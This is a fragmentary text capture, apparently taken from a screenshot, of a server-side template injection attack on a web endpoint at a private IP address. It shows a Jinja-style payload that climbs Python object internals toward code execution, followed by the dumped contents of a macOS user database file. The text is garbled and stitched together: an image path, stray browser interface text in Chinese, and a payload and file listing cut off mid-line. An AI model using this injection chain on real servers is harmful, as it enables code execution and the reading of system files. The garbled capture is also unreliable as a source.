 10.100.163.201:5000/ssti?code={{%
10.100.163.201:5000/ssti?code={{''.__class__.__mro__[-1].__subclasses__()[117].__init__.__glob
移动设备上的书签
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is
provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to
Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:
/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo
Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty: